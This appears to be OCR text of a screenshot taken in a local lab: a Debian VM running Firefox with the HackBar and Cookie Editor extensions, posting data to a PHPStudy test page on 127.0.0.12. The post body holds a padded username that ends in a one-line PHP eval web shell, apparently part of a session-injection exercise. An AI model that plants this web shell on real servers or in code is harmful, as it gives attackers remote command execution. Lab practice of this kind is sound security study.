 Debian 9.x 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 我的计算机 linux Debian 9.x 64 位
[Kali Linux, an Offensive ... Mozilla Firefox [lucky@WHOMAE: ~] lucky@WHOMAE: /usr/l... lucky@WHOMAE: ~/桌
Mozilla Firefox
新标签页 PHPSTUDY-PHPStudy fo 127.0.0.12/session.php?http Cookie-Editor – 下载 F
127.0.0.12/session.php?http:%2f%2f127.0.0.12%2fsession.php
火狐官方站点 新手上路 常用网址 京东商城
username->luckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluck
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar Cookie Editor
Load URL
http://127.0.0.12/session.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
username=luckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluck<?php eval($_POST['lucky']);?>
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。